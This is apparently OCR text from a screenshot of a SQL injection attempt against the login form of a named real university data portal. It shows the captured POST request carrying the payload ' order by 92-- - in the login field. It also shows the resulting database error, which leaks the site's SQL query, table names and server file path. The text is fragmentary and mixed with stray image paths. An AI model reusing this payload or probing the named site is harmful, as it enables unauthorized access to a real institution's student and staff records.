 Portal Data | Universitas Syiah Ku
Database Error
blob:chrome-extension://jljeikaiehipjcfbpedmgikbbhmknpkk/287dc868-f8c7-42d4-8933-09c57ba1e5b8
A Database Error Occurred
Error Number: 1054
Unknown column '92' in 'order clause'
select pegawai.* from users_website,pegawai where users_website.user_id='' order by 92-- -' and users
users_website.user_id=pegawai.nip)
Filename: /var/www/html/models/model_lib.php
Line Number: 11
HTTP Header Live Sub
POST https://data.unsyiah.ac.id/public/mahasiswa_diterima/login
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
nip=' order by 92-- -&password=a
Send
Content-Length:32